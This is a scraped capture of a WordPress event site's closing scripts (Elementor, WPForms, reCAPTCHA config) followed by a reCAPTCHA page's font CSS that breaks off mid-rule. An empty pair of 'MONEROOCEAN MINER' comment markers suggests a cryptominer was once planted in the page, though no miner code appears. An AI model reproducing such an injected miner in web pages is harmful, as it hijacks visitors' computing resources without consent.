/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/livin-harmony.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/livin-harmony.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/livin-harmony.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a346bfdff7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13898,"title":"Etn%20Speaker%20Category%20%7C%20Livin%27Harmony","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://livin-harmony.com/wp-admin/admin-ajax.php","nonce":"7591aebb3c"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=3.7.7" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/main.js?ver=3.7.7" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/evenex-essential/modules//parallax/assets/js/widget-init.js?ver=1.5.9" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/evenex-essential/modules//parallax/assets/js/section-init.js?ver=1.5.9" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/evenex-essential/modules/elements/assets/js/widget-scripts-pro.js?ver=1.1" id="evenex-widget-scripts-pro-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://livin-harmony.com/wp-admin/admin-ajax.php","resturl":"https://livin-harmony.com/wp-json/wpraddons/v1","nonce":"436c37e7fd","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://livin-harmony.com/etn-speaker-category/","wishlistPageID":"","wishlistPageURL":"https://livin-harmony.com/etn-speaker-category/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://livin-harmony.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1041" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1041" id="wpr-modal-popups-js-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
el.dispatchEvent(e);
};
var wpformsRecaptchaCallback = function (el) {
var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
hdn.value = "1";
wpformsDispatchEvent(hdn, "change", false);
hdn.classList.remove("wpforms-error");
err && hdn.parentNode.removeChild(err);
};
var wpformsRecaptchaLoad = function () {
Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
try {
var recaptchaID = grecaptcha.render(el, {
callback: function () {
wpformsRecaptchaCallback(el);
}
});
el.setAttribute("data-recaptcha-id", recaptchaID);
} catch (error) {}
});
wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
};
//# sourceURL=wpforms-recaptcha-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 09857cdf6bb955f0da9ddb8714172901 --><!-- end Simple Custom CSS and JS -->
<!-- START MONEROOCEAN MINER -->
<!-- END MONEROOCEAN MINER -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/livin-harmony.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/livin-harmony.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.963 seconds, on January 20, 2026 @ 8:29 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldy9EEbAAAAAN-Oo5jeL2WocafB-mxo2r--reK0&co=aHR0cHM6Ly9saXZpbi1oYXJtb255LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qjr70sjez233
body_size: 49295
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 